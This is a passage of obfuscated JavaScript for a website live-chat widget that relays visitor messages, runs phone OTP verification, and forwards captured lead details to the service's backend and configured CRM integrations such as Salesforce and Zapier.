_0xdee787=_0x392eed;_0x571c77['anonymous_user_id']==zt[_0xdee787(0x1dd)][_0xdee787(0x225)]&&_0x571c77[_0xdee787(0x2c3)]==zt[_0xdee787(0x288)][_0xdee787(0x27e)]&&$('#agentLoader')[_0xdee787(0x252)]();}),zt[_0x392eed(0x261)]['on']('agent_typing_stop\x20refresh',function(_0x3d6f10){var _0x45b485=_0x392eed;_0x3d6f10['anonymous_user_id']==zt['vars'][_0x45b485(0x225)]&&_0x3d6f10[_0x45b485(0x2c3)]==zt[_0x45b485(0x288)][_0x45b485(0x27e)]&&$(_0x45b485(0x2bd))[_0x45b485(0x1bf)]();}),zt[_0x392eed(0x261)]['on'](_0x392eed(0x2ba),function(_0x38b574){var _0x24176a=_0x392eed,_0x1e7bdc=_0x24176a(0x200);$('#chatBoxContainer')['append'](_0x1e7bdc),$(_0x24176a(0x253))[_0x24176a(0x241)]($('.yr-scroll-chatBody')[0x0]['scrollHeight']),logChat(),$(_0x24176a(0x1e1))[_0x24176a(0x226)](),zt[_0x24176a(0x1dd)][_0x24176a(0x26c)]=!![];}),zt[_0x392eed(0x261)]['on'](_0x392eed(0x1fd),function(){try{setTimeout(function(){logChat();},0x7d0);}catch(_0x585ad9){}});}function insertLogInZyraChat(_0x133390){var _0x427486=_0x27195d;zt['vars']['candidateEmail']==''&&$[_0x427486(0x2d9)]({'type':_0x427486(0x1cf),'url':zt[_0x427486(0x212)][_0x427486(0x2a7)]+_0x427486(0x280),'data':{'organizationEmail':zt[_0x427486(0x1dd)][_0x427486(0x1e7)],'organizationName':zt[_0x427486(0x1dd)][_0x427486(0x2c7)],'organizationChatkey':zt['chatInfo']['chatKey'],'hostName':zt[_0x427486(0x288)][_0x427486(0x257)],'logid':zt[_0x427486(0x1dd)]['logId'],'chatFirstVal':zt[_0x427486(0x1dd)]['chatFirstVal'],'candidateName':zt[_0x427486(0x1dd)][_0x427486(0x26a)],'candidatePincode':zt[_0x427486(0x1dd)][_0x427486(0x1bb)],'candidateMobileno':zt[_0x427486(0x1dd)][_0x427486(0x2da)],'candidateEMail':zt['vars']['candidateEmail'],'candidateMaincat':zt[_0x427486(0x1dd)][_0x427486(0x25e)],'utm_url':zt[_0x427486(0x212)][_0x427486(0x28e)],'referrerPage':zt[_0x427486(0x288)]['referrerPage'],'questionAnswerArr':JSON[_0x427486(0x28d)](zt[_0x427486(0x1dd)][_0x427486(0x1e3)]),'anonymous_user_id':_0x133390['anonymous_user_id'],'cahtversion':zt[_0x427486(0x1dd)][_0x427486(0x1c8)]}});}function soundNotificationInit(_0x36e895,_0x25b3d3,_0x3cccf5){var _0x1b0f4d=_0x27195d;zt[_0x1b0f4d(0x261)][_0x1b0f4d(0x2e1)](_0x1b0f4d(0x214),{'chatBot_id':zt[_0x1b0f4d(0x288)][_0x1b0f4d(0x27e)],'reseller_id':_0x36e895,'isLiveChat':_0x25b3d3,'main_reseller_id':_0x3cccf5,'anonymous_user_id':zt[_0x1b0f4d(0x1dd)][_0x1b0f4d(0x225)]});}function liveChatSend(_0xaacb77){var _0x2905b9=_0x27195d;if(zt[_0x2905b9(0x1dd)]['conversationClosed']==!![])return zt['vars'][_0x2905b9(0x26c)]=![],resetChatBot(),![];var _0x5a79ad=zt[_0x2905b9(0x1dd)][_0x2905b9(0x1a9)][_0x2905b9(0x244)]('\x27','\x5c\x27');_0xaacb77=_0xaacb77[_0x2905b9(0x244)](/(?:\r\n|\r|\n)/g,_0x2905b9(0x256));var _0x53e342=getUnixTimeStamp(),_0x47c261={'anonymous_user_id':zt['vars'][_0x2905b9(0x225)],'name':zt[_0x2905b9(0x1dd)][_0x2905b9(0x265)],'chatBot_id':zt[_0x2905b9(0x288)][_0x2905b9(0x27e)],'message':{'From':'u','msgVal':_0xaacb77,'time':_0x53e342},'liveusercreatedon':_0x53e342,'button_color':zt['vars'][_0x2905b9(0x210)],'chat_logo':customChatLogo,'company':_0x5a79ad,'username':OrgUserName,'welcomeMsg':zt[_0x2905b9(0x1dd)][_0x2905b9(0x1e3)][0x0][_0x2905b9(0x1d8)][0x0],'from':_0x2905b9(0x2e7),'cahtversion':zt['vars'][_0x2905b9(0x1c8)]},_0x443029=text_nl2br(_0xaacb77),_0x2af9c4={'anonymous_user_id':zt['vars'][_0x2905b9(0x225)],'chatBot_id':zt[_0x2905b9(0x288)][_0x2905b9(0x27e)],'text':_0xaacb77,'selectedLocation':zt['vars'][_0x2905b9(0x29d)]},_0x145b42='<div\x20class=\x22clearfix\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group\x20pull-right\x20pb-chat-labels-right\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20class=\x22label\x20label-primary\x20pb-chat-labels\x20pb-chat-labels-primary\x20yr-rightchatText\x22\x20style=\x22background-color:'+zt[_0x2905b9(0x1dd)][_0x2905b9(0x2d7)]+_0x2905b9(0x1ac)+zt[_0x2905b9(0x1dd)][_0x2905b9(0x2de)]+'\x22>'+_0x443029+_0x2905b9(0x2af)+getCurrentTime()+_0x2905b9(0x2b3),_0x43725a;zt['socket'][_0x2905b9(0x2e1)](_0x2905b9(0x21b),_0x47c261),$('.yr-chatbtnTag')[_0x2905b9(0x27b)](_0x2905b9(0x2c1)),$(_0x2905b9(0x1d7))[_0x2905b9(0x1ec)](_0x2905b9(0x28f),_0x2905b9(0x224)),$(_0x2905b9(0x1d3))[_0x2905b9(0x2dc)](_0x145b42),$(_0x2905b9(0x253))[_0x2905b9(0x241)]($(_0x2905b9(0x253))[0x0]['scrollHeight']),zt[_0x2905b9(0x1dd)][_0x2905b9(0x2a3)]=0x0;try{logChat();}catch(_0x58dc53){console['error']('Error:'+_0x58dc53);}updateCrmLocation(),sendLiveChatDataForWebhook(_0x2905b9(0x2c2),_0x443029),sendDataToAllCrm(_0x2af9c4);}function liveChatSendToAgent(_0x20d184){var _0x3d5e63=_0x27195d,_0x23367b=zt[_0x3d5e63(0x1dd)][_0x3d5e63(0x1a9)][_0x3d5e63(0x244)]('\x27','\x5c\x27');_0x20d184=_0x20d184['replace'](/(?:\r\n|\r|\n)/g,_0x3d5e63(0x256));var _0x1bb3e9=getUnixTimeStamp(),_0x38ecdb={'anonymous_user_id':zt[_0x3d5e63(0x1dd)]['anonymousUserId'],'name':zt['vars'][_0x3d5e63(0x265)],'chatBot_id':zt[_0x3d5e63(0x288)]['chatKey'],'message':{'From':'u','msgVal':_0x20d184,'time':_0x1bb3e9},'liveusercreatedon':_0x1bb3e9,'button_color':zt[_0x3d5e63(0x1dd)][_0x3d5e63(0x210)],'chat_logo':customChatLogo,'company':_0x23367b,'username':OrgUserName,'welcomeMsg':zt[_0x3d5e63(0x1dd)][_0x3d5e63(0x1e3)][0x0][_0x3d5e63(0x1d8)][0x0],'from':'web','cahtversion':zt[_0x3d5e63(0x1dd)][_0x3d5e63(0x1c8)]},_0x5eb479;zt[_0x3d5e63(0x261)][_0x3d5e63(0x2e1)](_0x3d5e63(0x21b),_0x38ecdb);try{logChat();}catch(_0x56f07e){console[_0x3d5e63(0x263)]('Error:'+_0x56f07e);}}function IBMChatSendToAgent(_0x5a0ce9){var _0x4d4b26=_0x27195d,_0x31fa6b=zt['vars'][_0x4d4b26(0x1a9)]['replace']('\x27','\x5c\x27');zt[_0x4d4b26(0x1dd)][_0x4d4b26(0x2bf)]!=zt[_0x4d4b26(0x1dd)][_0x4d4b26(0x2e0)]?_0x5a0ce9=convertSourceLanguage(zt[_0x4d4b26(0x1dd)][_0x4d4b26(0x2bf)],_0x5a0ce9):_0x5a0ce9=_0x5a0ce9['replace'](/(?:\r\n|\r|\n)/g,_0x4d4b26(0x256));var _0x4f18dd=getUnixTimeStamp(),_0x317d42={'anonymous_user_id':zt['vars'][_0x4d4b26(0x225)],'name':zt['vars']['siteVisitorName'],'chatBot_id':zt[_0x4d4b26(0x288)]['chatKey'],'message':{'From':'a','msgVal':_0x5a0ce9,'time':_0x4f18dd},'liveusercreatedon':_0x4f18dd,'button_color':zt[_0x4d4b26(0x1dd)][_0x4d4b26(0x210)],'chat_logo':customChatLogo,'company':_0x31fa6b,'username':OrgUserName,'welcomeMsg':zt[_0x4d4b26(0x1dd)][_0x4d4b26(0x1e3)][0x0][_0x4d4b26(0x1d8)][0x0],'from':_0x4d4b26(0x2e7),'detectedSourceLanguage':zt['vars'][_0x4d4b26(0x2bf)],'cahtversion':zt[_0x4d4b26(0x1dd)][_0x4d4b26(0x1c8)]};zt['socket'][_0x4d4b26(0x2e1)](_0x4d4b26(0x21b),_0x317d42);}function chatInputKeyUp(){var _0x5f0bef=_0x27195d;if(zt[_0x5f0bef(0x1dd)][_0x5f0bef(0x22e)]){var _0x5afbc0=zt[_0x5f0bef(0x1dd)][_0x5f0bef(0x1a9)][_0x5f0bef(0x244)]('\x27','\x5c\x27'),_0x3c70cf={'anonymous_user_id':zt['vars'][_0x5f0bef(0x225)],'chatBot_id':zt['chatInfo'][_0x5f0bef(0x27e)],'button_color':zt[_0x5f0bef(0x1dd)][_0x5f0bef(0x210)],'chat_logo':zt[_0x5f0bef(0x1dd)][_0x5f0bef(0x1ba)],'company':_0x5afbc0,'username':OrgUserName,'welcomeMsg':zt[_0x5f0bef(0x1dd)][_0x5f0bef(0x1e3)][0x0][_0x5f0bef(0x1d8)][0x0],'from':_0x5f0bef(0x2e7),'cahtversion':zt[_0x5f0bef(0x1dd)]['chatVersion']};zt['socket'][_0x5f0bef(0x2e1)]('user_typing\x20added',_0x3c70cf);try{clearTimeout(zt[_0x5f0bef(0x1dd)]['keyUpTimeout']);}catch(_0x5ec358){console[_0x5f0bef(0x263)](_0x5f0bef(0x2b1)+_0x5ec358);}zt[_0x5f0bef(0x1dd)][_0x5f0bef(0x22b)]=setTimeout(function(){var _0x5f3f29=_0x5f0bef;zt[_0x5f3f29(0x261)][_0x5f3f29(0x2e1)](_0x5f3f29(0x2d6),_0x3c70cf);},0x1f4);}}function firstTimeMsg(_0x1f830a,_0x2525b1){var _0x3ba102=_0x27195d;zt[_0x3ba102(0x1dd)][_0x3ba102(0x265)]=_0x2525b1;var _0xb320f0=getUnixTimeStamp(),_0x4aee95='',_0x46ea16={'anonymous_user_id':zt['vars']['anonymousUserId'],'name':_0x2525b1,'chatBot_id':zt['chatInfo'][_0x3ba102(0x27e)],'button_color':zt[_0x3ba102(0x1dd)][_0x3ba102(0x210)],'chat_logo':customChatLogo,'company':zt[_0x3ba102(0x1dd)][_0x3ba102(0x1a9)],'username':OrgUserName,'welcomeMsg':zt[_0x3ba102(0x1dd)][_0x3ba102(0x1e3)][0x0][_0x3ba102(0x1d8)][0x0],'liveusercreatedon':_0xb320f0,'from':_0x3ba102(0x2e7),'cahtversion':zt[_0x3ba102(0x1dd)][_0x3ba102(0x1c8)]},_0x1431f2;zt[_0x3ba102(0x1dd)][_0x3ba102(0x29b)]=[],_0x4aee95=zt[_0x3ba102(0x1dd)][_0x3ba102(0x233)],_0x4aee95=_0x4aee95[_0x3ba102(0x244)](/(?:\r\n|\r|\n)/g,'<br>'),zt[_0x3ba102(0x1dd)][_0x3ba102(0x1e3)][_0x3ba102(0x298)](function(_0x51fb27){var _0x5e63e2=_0x3ba102;if(_0x51fb27[_0x5e63e2(0x24d)]!=''){var _0x3ac2b9={'From':'u','msgVal':_0x51fb27[_0x5e63e2(0x24d)],'time':_0xb320f0};zt[_0x5e63e2(0x1dd)][_0x5e63e2(0x29b)][_0x5e63e2(0x1d2)](_0x3ac2b9);}if(_0x51fb27['answer'][_0x5e63e2(0x2a5)]>0x0){var _0x10522f={'From':'a','msgVal':_0x51fb27[_0x5e63e2(0x1d8)][0x0],'time':_0xb320f0};zt['vars'][_0x5e63e2(0x29b)][_0x5e63e2(0x1d2)](_0x10522f);}}),_0x1431f2={'From':'u','msgVal':_0x4aee95,'time':_0xb320f0},zt['vars'][_0x3ba102(0x29b)][_0x3ba102(0x1d2)](_0x1431f2),zt['vars']['liveChatMessage']['shift'](),_0x46ea16['message']=JSON[_0x3ba102(0x28d)](zt['vars'][_0x3ba102(0x29b)]),zt['socket'][_0x3ba102(0x2e1)](_0x3ba102(0x204),_0x46ea16),zt[_0x3ba102(0x1dd)]['isLiveChat']==='ON'&&!zt[_0x3ba102(0x1dd)][_0x3ba102(0x2ea)]&&(sendLiveChatDataForWebhook('AI',zt[_0x3ba102(0x1dd)][_0x3ba102(0x1e3)][0x0][_0x3ba102(0x1d8)][0x0]),sendLiveChatDataForWebhook(_0x3ba102(0x2a6),_0x4aee95));}function firstTimeMsgBotBuilder(_0x1c46af,_0x206fe2,_0x550311){var _0x4b3efd=_0x27195d;zt['vars']['siteVisitorName']=_0x206fe2,_0x550311=typeof _0x550311!==_0x4b3efd(0x1d4)?_0x550311:zt[_0x4b3efd(0x1dd)][_0x4b3efd(0x1e3)][0x0][_0x4b3efd(0x1d8)][0x0];var _0x50b503=getUnixTimeStamp(),_0x492dc3='',_0x2eba41={'anonymous_user_id':zt[_0x4b3efd(0x1dd)][_0x4b3efd(0x225)],'name':_0x206fe2,'chatBot_id':zt[_0x4b3efd(0x288)][_0x4b3efd(0x27e)],'button_color':zt[_0x4b3efd(0x1dd)][_0x4b3efd(0x210)],'chat_logo':customChatLogo,'company':zt[_0x4b3efd(0x1dd)][_0x4b3efd(0x1a9)],'username':OrgUserName,'welcomeMsg':_0x550311,'liveusercreatedon':_0x50b503,'from':_0x4b3efd(0x2e7),'cahtversion':zt[_0x4b3efd(0x1dd)][_0x4b3efd(0x1c8)]},_0x1b387b;zt['vars'][_0x4b3efd(0x29b)]=[],_0x492dc3=zt[_0x4b3efd(0x1dd)][_0x4b3efd(0x233)],_0x492dc3=_0x492dc3[_0x4b3efd(0x244)](/(?:\r\n|\r|\n)/g,_0x4b3efd(0x256)),zt[_0x4b3efd(0x1dd)][_0x4b3efd(0x1e3)]['forEach'](function(_0x40c6bc){var _0x100d02=_0x4b3efd;if(_0x40c6bc['question']!=''){var _0x498e64={'From':'u','msgVal':_0x40c6bc[_0x100d02(0x24d)],'time':_0x50b503};zt[_0x100d02(0x1dd)][_0x100d02(0x29b)][_0x100d02(0x1d2)](_0x498e64);}}),_0x2eba41[_0x4b3efd(0x2ce)]=JSON[_0x4b3efd(0x28d)](zt[_0x4b3efd(0x1dd)][_0x4b3efd(0x29b)]),zt[_0x4b3efd(0x261)][_0x4b3efd(0x2e1)](_0x4b3efd(0x204),_0x2eba41),zt[_0x4b3efd(0x1dd)]['isLiveChat']==='ON'&&!zt[_0x4b3efd(0x1dd)][_0x4b3efd(0x2ea)]&&(sendLiveChatDataForWebhook('AI',zt['vars'][_0x4b3efd(0x1e3)][0x0]['answer'][0x0]),sendLiveChatDataForWebhook(_0x4b3efd(0x2a6),_0x492dc3));}function firstTimeMsgInvalidCase(_0x484200,_0x2400fd){var _0x58def1=_0x27195d,_0x210de4=zt['vars']['companyName']['replace']('\x27','\x5c\x27'),_0x11639b=getUnixTimeStamp(),_0x3dfd11={'anonymous_user_id':zt[_0x58def1(0x1dd)][_0x58def1(0x225)],'name':_0x2400fd,'chatBot_id':zt[_0x58def1(0x288)][_0x58def1(0x27e)],'liveusercreatedon':_0x11639b,'button_color':zt['vars'][_0x58def1(0x210)],'chat_logo':customChatLogo,'company':_0x210de4,'username':OrgUserName,'welcomeMsg':zt[_0x58def1(0x1dd)][_0x58def1(0x1e3)][0x0][_0x58def1(0x1d8)][0x0],'from':_0x58def1(0x2e7),'cahtversion':zt[_0x58def1(0x1dd)][_0x58def1(0x1c8)]};_0x484200=_0x484200[_0x58def1(0x244)](/(?:\r\n|\r|\n)/g,_0x58def1(0x256)),zt['vars'][_0x58def1(0x265)]=_0x2400fd;var _0x295ffc=[{'From':'u','msgVal':_0x484200,'time':_0x11639b}];_0x3dfd11[_0x58def1(0x2ce)]=JSON['stringify'](_0x295ffc),zt[_0x58def1(0x261)][_0x58def1(0x2e1)]('chat_user\x20added',_0x3dfd11);}function text_nl2br(_0x3dcd87,_0x47f0f0){var _0x5dad49=_0x27195d,_0x57ea43=_0x47f0f0||typeof _0x47f0f0===_0x5dad49(0x1d4)?'<br\x20/>':_0x5dad49(0x256);return(_0x3dcd87+'')[_0x5dad49(0x244)](/([^>\r\n]?)(\r\n|\n\r|\r|\n)/g,'$1'+_0x57ea43+'$2');}function _0xa7e6(_0x35701c,_0x59f37a){var _0x2f96c5=_0x2f96();return _0xa7e6=function(_0xa7e668,_0x3d629d){_0xa7e668=_0xa7e668-0x1a6;var _0x4db2cd=_0x2f96c5[_0xa7e668];return _0x4db2cd;},_0xa7e6(_0x35701c,_0x59f37a);}function sendDataToAllCrm(_0x363489){var _0x113485=_0x27195d;_0x363489['selectedLocation']=zt[_0x113485(0x1dd)][_0x113485(0x29d)];try{zt['vars'][_0x113485(0x1c4)][_0x113485(0x2cb)]&&sendLiveChatDataIntoSalesforce(_0x363489);}catch(_0x112b6c){console['log'](_0x112b6c);}try{zt[_0x113485(0x1dd)][_0x113485(0x1c4)][_0x113485(0x29e)]&&send_data_into_sugar_crm(_0x363489);}catch(_0x14b3e4){console[_0x113485(0x232)](_0x14b3e4);}try{zt[_0x113485(0x1dd)][_0x113485(0x1c4)][_0x113485(0x283)]&&sendDataToMarketSharpCRMLiveChat(_0x363489);}catch(_0x432d27){console[_0x113485(0x232)](_0x432d27);}try{zt['vars'][_0x113485(0x1c4)][_0x113485(0x26f)]&&sendDataToInfusionsoftCRMLiveChat(_0x363489);}catch(_0xfe876a){console[_0x113485(0x232)](_0xfe876a);}try{zt[_0x113485(0x1dd)][_0x113485(0x1c4)][_0x113485(0x25f)]&&sendDataIntoZapier(_0x363489);}catch(_0x5f1d15){console[_0x113485(0x232)](_0x5f1d15);}}function sendLiveChatDataIntoSalesforce(_0x1b6fcb){var _0x11659a=_0x27195d,_0x3dc652=zt[_0x11659a(0x212)][_0x11659a(0x209)];!_0x3dc652['endsWith']('/')&&(_0x3dc652+='/'),$['ajax']({'url':_0x3dc652+_0x11659a(0x24b),'type':_0x11659a(0x1cf),'data':{'anonymous_user_id':_0x1b6fcb[_0x11659a(0x1d1)],'chatBot_id':_0x1b6fcb[_0x11659a(0x2c3)],'text':_0x1b6fcb[_0x11659a(0x2a4)],'selectedLocation':zt['vars'][_0x11659a(0x29d)]},'success':function(_0x3f0fe6){console['log'](_0x3f0fe6);}});}function sendTfaPhone(){var _0x56f454=_0x27195d,_0x5f38bc=$[_0x56f454(0x1f9)]($(_0x56f454(0x27c))[_0x56f454(0x245)]());zt['chatInfo']['tfaAnonymousId']=_0x56f454(0x1b0)+getStrDate()+'-'+getMilliseconds();if(_0x5f38bc=='')return $(_0x56f454(0x1c5))[_0x56f454(0x202)](),![];else $(_0x56f454(0x1c5))[_0x56f454(0x226)]();_0x5f38bc=_0x5f38bc[_0x56f454(0x244)]('(','')['replace'](')','')['replace']('-','')[_0x56f454(0x244)]('\x20','');if(_0x5f38bc[_0x56f454(0x2a5)]!=0xa){var _0x598a6e='Your\x20phone\x20number\x20should\x20be\x20a\x2010\x20digit\x20number.\x20Example:\x20(XX)XXXX-XXXX.\x20Please\x20enter\x20again.';return $(_0x56f454(0x1c5))[_0x56f454(0x2a4)](_0x598a6e),$(_0x56f454(0x1c5))[_0x56f454(0x202)](),![];}$('#tfaPhone')['on'](_0x56f454(0x1f1),function(){var _0x3f1583=_0x56f454;$(_0x3f1583(0x1c5))[_0x3f1583(0x226)]();}),$(_0x56f454(0x1bc))[_0x56f454(0x226)](),$(_0x56f454(0x227))[_0x56f454(0x202)](),$(_0x56f454(0x2b8))[_0x56f454(0x226)](),$(_0x56f454(0x258))[_0x56f454(0x202)](),$['ajax']({'type':'POST','url':zt[_0x56f454(0x212)]['baseUrl']+_0x56f454(0x262),'data':{'phone':$(_0x56f454(0x27c))[_0x56f454(0x245)](),'anonymous_id':zt[_0x56f454(0x288)][_0x56f454(0x28a)]}});}function reSendTfaOTP(){var _0xd716d1=_0x27195d;$('#reSendTfaOTP')[_0xd716d1(0x1b6)](_0xd716d1(0x2df),_0xd716d1(0x2df)),$('#submitTfaOTP')['attr']('disabled',_0xd716d1(0x2df)),$(_0xd716d1(0x2d2))[_0xd716d1(0x226)](),$(_0xd716d1(0x2e6))[_0xd716d1(0x226)](),$(_0xd716d1(0x24a))['val'](''),zt[_0xd716d1(0x288)]['tfaAnonymousId']='tfa-'+getStrDate()+'-'+getMilliseconds(),$[_0xd716d1(0x2d9)]({'type':'POST','url':zt['urls'][_0xd716d1(0x2a7)]+_0xd716d1(0x262),'data':{'phone':$(_0xd716d1(0x27c))['val'](),'anonymous_id':zt[_0xd716d1(0x288)][_0xd716d1(0x28a)]},'success':function(_0x14fc2c){var _0x5420bc=_0xd716d1;$('#resendOtp')['show'](),$(_0x5420bc(0x24a))['on'](_0x5420bc(0x1f1),function(){var _0x504417=_0x5420bc;$(_0x504417(0x2e6))[_0x504417(0x226)]();}),$(_0x5420bc(0x284))[_0x5420bc(0x27b)](_0x5420bc(0x2df)),$(_0x5420bc(0x25c))[_0x5420bc(0x27b)](_0x5420bc(0x2df));}});}function submitTfaOTP(){var _0x570be8=_0x27195d;if($('#tfaOTP')[_0x570be8(0x245)]()=='')return $(_0x570be8(0x2d2))[_0x570be8(0x202)](),![];else $(_0x570be8(0x2d2))[_0x570be8(0x226)](),$(_0x570be8(0x2e6))[_0x570be8(0x226)]();$(_0x570be8(0x24a))['on'](_0x570be8(0x1f1),function(){$('#emptyTfaOTP')['hide']();}),$('#reSendTfaOTP')[_0x570be8(0x1b6)](_0x570be8(0x2df),_0x570be8(0x2df)),$(_0x570be8(0x25c))[_0x570be8(0x1b6)](_0x570be8(0x2df),_0x570be8(0x2df)),$['ajax']({'type':_0x570be8(0x1cf),'url':zt[_0x570be8(0x212)]['baseUrl']+_0x570be8(0x289),'data':{'phone':$(_0x570be8(0x27c))[_0x570be8(0x245)](),'otp':$(_0x570be8(0x24a))[_0x570be8(0x245)](),'anonymous_id':zt[_0x570be8(0x288)][_0x570be8(0x28a)]},'success':function(_0x17b7be){var _0x3c8345=_0x570be8;if(_0x17b7be[_0x3c8345(0x2a9)]==0x1)$('#emptyTfaOTP')['text'](_0x3c8345(0x1d5)),$(_0x3c8345(0x2d2))[_0x3c8345(0x202)](),$('#reSendTfaOTP')['removeAttr']('disabled'),$(_0x3c8345(0x25c))['removeAttr'](_0x3c8345(0x2df));else _0x17b7be[_0x3c8345(0x2a9)]==0x2?($('#emptyTfaOTP')[_0x3c8345(0x2a4)]('This\x20OTP\x20is\x20either\x20expired\x20or\x20invalid.\x20Please\x20enter\x20correct\x20OTP.'),$(_0x3c8345(0x2d2))[_0x3c8345(0x202)](),$('#reSendTfaOTP')[_0x3c8345(0x27b)]('disabled'),$('#submitTfaOTP')['removeAttr'](_0x3c8345(0x2df))):($('#tfaModal')[_0x3c8345(0x2dd)](_0x3c8345(0x226)),zt[_0x3c8345(0x1dd)][_0x3c8345(0x297)]=0x0);}});}function feedCustomerToVendastaCRM(_0x512f4f){var _0x3d28a5=_0x27195d,_0x4426a0=JSON[_0x3d28a5(0x28d)](_0x512f4f);$[_0x3d28a5(0x2d9)]({'type':_0x3d28a5(0x1cf),'url':zt[_0x3d28a5(0x212)]['imgUrl']+_0x3d28a5(0x23e),'data':{'customerDataObj':_0x512f4f,'vendastaAccountId':zt['vars']['vendastaAccountId']}});}function sendDataIntoZapier(_0x178c95){var _0x516a73=_0x27195d,_0x58f17e=zt[_0x516a73(0x212)]['imgUrl'];!_0x58f17e['endsWith']('/')&&(_0x58f17e+='/'),$[_0x516a73(0x2d9)]({'url':_0x58f17e+_0x516a73(0x1fc),'type':'POST','data':{'anonymous_user_id':_0x178c95[_0x516a73(0x1d1)],'chatBot_id':_0x178c95[_0x516a73(0x2c3)],'text':_0x178c95[_0x516a73(0x2a4)],'selectedLocation':zt[_0x516a73(0x1dd)][_0x516a73(0x29d)]}});}function _0x2f96(){var _0x4f5347=['type','sendLeadtextanalyzerForcontractorsNewChatLogWhenLiveChatStart','</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','customized_width','haveMarketPlace','#reSendTfaOTP','previous_chat','usermetadata','display','chatInfo','tfaOTPValidate','tfaAnonymousId','latestBotDesign','1000065VnWxrL','stringify','utmUrl','cursor','split','iframresize_','twilioPhone','ready','st_branches','check_working_time_zone','javascript:backspacerUP(this,event);','tfaValidation','forEach','toString','dynamicCall','liveChatMessage','en-US','selectedLocation','haveSugarCrm','HtAVImQaypDjBJPdM5zn','removeClass','hideChatOnPageTemp','responseTextColorTmp','chatProcessInRun','text','length','User','baseUrl','getElementsByTagName','expired','getGlobalSetting','buttonColour','wantToChatBtn','<img\x20height=\x221\x22\x20width=\x221\x22\x20style=\x22border-style:none;\x22\x20alt=\x22\x22\x20src=\x22https://insight.adsrvr.org/track/pxl/?adv=b5eh5v6&ct=0:7k32exx&fmt=3\x22/>','</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22chat-opt\x22></div>','</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','onkeyup','Error:','<div\x20class=\x22form-group\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20class=\x22chat-row-latest-1\x20label\x20label-default\x20pb-chat-labels\x20pb-chat-labels-left\x20yr-leftchatText\x22>','</div><div\x20class=\x22clearfix\x22></div>','temp','10px','250px','/assets/images/chatlogo/','#tfaBtnFirstStep','<img\x20src=\x27https://cdn.zyratalk.com/assets/contractorschatbot/images/chat_live_alert_red.gif\x27\x20width=\x2715px\x27/>\x20','refresh\x20live_chat_conversation_closed','<img\x20src=\x27','#mainChat_z','#agentLoader','liveChatOnProcess','detectedSourceLanguage','size-md','onclick','USER','chatBot_id','822375uAQUDd','#defaultoptLatest-internalBtn\x20span','<span\x20class=\x22yr-chatlogo-inmultiple\x22><img\x20src=\x22','orgName','cssText','CB_','customresponse','haveSalesforce','940408KKpnXc','<img\x20height=\x221\x22\x20width=\x221\x22\x20style=\x22border-style:none;\x22\x20alt=\x22\x22\x20src=\x22https://insight.adsrvr.org/track/pxl/?adv=m1issle&ct=0:61vu8tf&fmt=3\x22/>','message','chatFirstVal','\x22></span>','pointer-events','#emptyTfaOTP','return_','createTextNode','#yr-discl2','user_typing_stop\x20added','responseBoxColor','filter','ajax','candidateMobileNo','html','append','modal','responseTextColor','disabled','detectedDefaultSourceLanguage','emit','<div\x20class=\x22yr-blockUI\x22><div\x20class=\x22blockUI-spinner\x22><div\x20class=\x22blockUI-bounce1\x22></div><div\x20class=\x22blockUI-bounce2\x22></div><div\x20class=\x22blockUI-bounce3\x22></div></div>','isEmoji','.yr-client-logo','#FFF;','#resendOtp','web','gtmstatus','onkeydown','chatgpt','showBot','companyTel','resolvedOptions','#yr-discl1','companyName','vV9WIE4UPF6sAwMXxjT0','remove',';\x20color:','#defaultoptLatest-internalBtn\x20a','PHONE_NUMBER','endsWith','tfa-','#yr-discl4','</a>','#yr-msg','DEFAULT','col-xs-12','attr','postMessage','DateTimeFormat','unBlockUI','customChatLogoOnload','candidatePincode','#tfaInputFirstStep','result','setInitialContext','fadeOut','latest','static','\x22\x20height=\x220\x22\x20width=\x220\x22\x20style=\x22display:none;visibility:hidden\x22></iframe></noscript>','Onload','crmCredentials','#emptyTfaNumber','globalHeightC','text/css','chatVersion','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>','indexOf','18px','left','userdata','chat_logo','POST','4588DEteUm','anonymous_user_id','push','#chatBoxContainer','undefined','This\x20OTP\x20has\x20been\x20expired.\x20Please\x20resend\x20OTP\x20and\x20enter\x20it\x20again.','phone','.yr-chatbtnTag','answer','head','5284320WYDUxY','gmtmetaTag','.yr-logoTitle','vars','#chatNotify','#defaultoptLatest','<img\x20height=\x221\x22\x20width=\x221\x22\x20style=\x22border-style:none;\x22\x20alt=\x22\x22\x20src=\x22https://insight.adsrvr.org/track/pxl/?adv=yad87oc&ct=0:flwgx22&fmt=3\x22/>','.yr-loader','button_text_color','questionAnswerArr','.yr-msgArea','#wantChatInLatest','position','orgEmail','none','checkLength()','.chat-toggle','OFF','css','.companName','feature','7vxbvid','join','keyup','\x22,m.parentNode.insertBefore(r,m)}(window,document,\x22script\x22,\x22dataLayer\x22);</script>','MEDIUM','firstTimeChatMsg','width','text_color','parseJSON','documentURL','trim','companyDesignType','g078HnpcyLZ3BtruC6Kz','zapier/send_transcript','refresh_chat_log','msgVal','company','<div\x20class=\x22form-group\x22\x20style=\x22text-align:\x20center;margin-top:\x2023px;font-size:\x2013px;color:\x20#988484;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20***This\x20conversation\x20has\x20been\x20closed.***</div>','blockUI','show','play','chat_user\x20added','botSidemenu','6057222ulgUnV','<img\x20height=\x221\x22\x20width=\x221\x22\x20style=\x22border-style:none;\x22\x20alt=\x22\x22\x20src=\x22https://insight.adsrvr.org/track/pxl/?adv=m1issle&ct=0:4tyzhzu&fmt=3\x22/>','<img\x20src=\x22','imgUrl','customized_height','click','timeZone','\x27/>','infusionsoft/send_transcript','#callusID','primaryColor','addClass','urls','headerColour','sound_notification\x20added','userAgent','.gtmClsClick'